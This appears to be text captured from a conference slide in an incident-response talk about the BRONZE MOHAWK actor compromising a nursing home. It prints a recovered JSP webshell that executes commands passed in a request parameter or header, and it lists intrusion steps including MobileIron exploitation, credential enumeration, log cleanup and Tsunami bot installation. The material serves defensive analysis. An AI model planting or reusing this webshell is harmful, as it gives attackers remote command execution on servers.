 PowerPoint Slide Show – [Inside The Persistent Mind of Chinese Nation-State Actor - Lina Lau ]
BRONZE MOHAWK & Tsunami Bot?
root@siftworkstation:/mnt/windows_mount/mi/tomcat/webapps/mifs# cat 401.jsp
<%@ page import="java.io.*" %>
<%
response.addHeader("WWW-Authenticate",
response.setStatus(HttpServletResponse.SC_UNAUTHORIZED);
%>
<%
String cmd = request.getParameter("x");
if (cmd == null) {
cmd = (String)request.getHeader("d");
}
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputS
while((s = sI.readLine()) != null) { out.println(s); }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<html>
• This company was a nursing home
• Alert from trusted third party about 3 BRONZE MOHAWK IPs
• Exploitation of MobileIron vulnerability
• Uncovered 5 known bad IPs related to BRONZE MOHAWK
• Installation of JSP webshells
• Enumeration of credentials
• Attacker cleaned up logs pertaining to their webshell
• Installation of Tsunami bot onto the server
CRIKEYCON VIII
BRISBANE, AUSTRALIA